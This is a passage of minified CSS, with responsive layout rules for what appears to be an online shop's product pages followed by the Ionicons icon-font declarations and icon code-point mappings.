li{display:block}.offerdetail{width:100%}.prodinq table td{display:block;margin-top:5px;width:100%}.product_page_tabs #notetabs a.selected:before{left:50%}.product-grid .name a,.home_latest_box .name a{margin-bottom:0}#how_to_measure_tbl img,#size_chart_tbl img{width:100%!important;height:auto!important}}@media only screen and (min-width:240px) and (max-width:360px){.box-product.catpagesprod .proditeminfo .tag_strip{display:block;min-height:45px;overflow:hidden}.information_details{text-align:left}.unique_features .features_wrapper .feature_title{font-size:12px}.product-grid .name a,.home_latest_box .name a{min-height:20px;height:20px;overflow:hidden}}@charset "UTF-8";@font-face{font-family:ionicons;src:url(../fonts/ionicons.eot?v=2.0.0);src:url(../fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(../fonts/ionicons.woff?v=2.0.0) format("woff"),url(../fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatbubbles:before{content:"\f11f"}.ion-checkmark:before{content:"\f122"}.ion-checkmark-circled:before{content:"\f120"}.ion-checkmark-round:before{content:"\f121"}.ion-chevron-down:before{content:"\f123"}.ion-chevron-left:before{content:"\f124"}.ion-chevron-right:before{content:"\f125"}.ion-chevron-up:before{content:"\f126"}.ion-clipboard:before{content:"\f127"}.ion-clock:before{content:"\f26e"}.ion-close:before{content:"\f12a"}.ion-close-circled:before{content:"\f128"}.ion-close-round:before{content:"\f129"}.ion-closed-captioning:before{content:"\f317"}.ion-cloud:before{content:"\f12b"}.ion-code:before{content:"\f271"}.ion-code-download:before{content:"\f26f"}.ion-code-working:before{content:"\f270"}.ion-coffee:before{content:"\f272"}.ion-compass:before{content:"\f273"}.ion-compose:before{content:"\f12c"}.ion-connection-bars:before{content:"\f274"}.ion-contrast:before{content:"\f275"}.ion-crop:before{content:"\f3c1"}.ion-cube:before{content:"\f318"}.ion-disc:before{content:"\f12d"}.ion-document:before{content:"\f12f"}.ion-document-text:before{content:"\f12e"}.ion-drag:before{content:"\f130"}.ion-earth:before{content:"\f276"}.ion-easel:before{content:"\f3c2"}.ion-edit:before{content:"\f2bf"}.ion-egg:before{content:"\f277"}.ion-eject:before{content:"\f131"}.ion-email:before{content:"\f132"}.ion-email-unread:before{content:"\f3c3"}.ion-erlenmeyer-flask:before{content:"\f3c5"}.ion-erlenmeyer-flask-bubbles:before{content:"\f3c4"}.ion-eye:before{content:"\f133"}.ion-eye-disabled:before{content:"\f306"}.ion-female:before{content:"\f278"}.ion-filing:before{content:"\f134"}.ion-film-marker:before{content:"\f135"}.ion-fireball:before{content:"\f319"}.ion-flag:before{content:"\f279"}.ion-flame:before{content:"\f31a"}.ion-flash:before{content:"\f137"}.ion-flash-off:before{content:"\f136"}.ion-folder:before{content:"\f139"}.ion-fork:before{content:"\f27a"}.ion-fork-repo:before{content:"\f2c0"}.ion-forward:before{content:"\f13a"}.ion-funnel:before{content:"\f31b"}.ion-gear-a:before{content:"\f13d"}.ion-gear-b:before{content:"\f13e"}.ion-grid:before{content:"\f13f"}.ion-hammer:before{content:"\f27b"}.ion-happy:before{content:"\f31c"}.ion-happy-outline:before{content:"\f3c6"}.ion-headphone:before{content:"\f140"}.ion-heart:before{content:"\f141"}.ion-heart-broken:before{content:"\f31d"}.ion-help:before{content:"\f143"}.ion-help-buoy:before{content:"\f27c"}.ion-help-circled:before{content:"\f142"}.ion-home:before{content:"\f144"}.ion-icecream:before{content:"\f27d"}.ion-image:before{content:"\